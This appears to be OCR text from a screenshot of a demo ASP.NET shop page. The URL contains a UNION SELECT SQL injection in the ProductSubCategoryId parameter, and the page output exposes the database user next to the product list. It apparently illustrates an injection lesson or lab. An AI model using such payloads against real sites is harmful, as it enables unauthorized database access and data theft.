 - My ASP.NET Applicatio
x?ProductSubCategoryId=18 UNION SELECT NULL,CURRENT_USER,NULL,NULL,NULL,NULL,
Register Log in
your logo here
Home About Contact Search
There are 4 products
Name ProductNumber Price
Men's Bib-Shorts, S SB-M891-S $89.99
Men's Bib-Shorts, M SB-M891-M $89.99
Men's Bib-Shorts, L SB-M891-L $89.99
Giddy\stacy
© 2019 - My ASP.NET Application
© 2019 Bernie Lim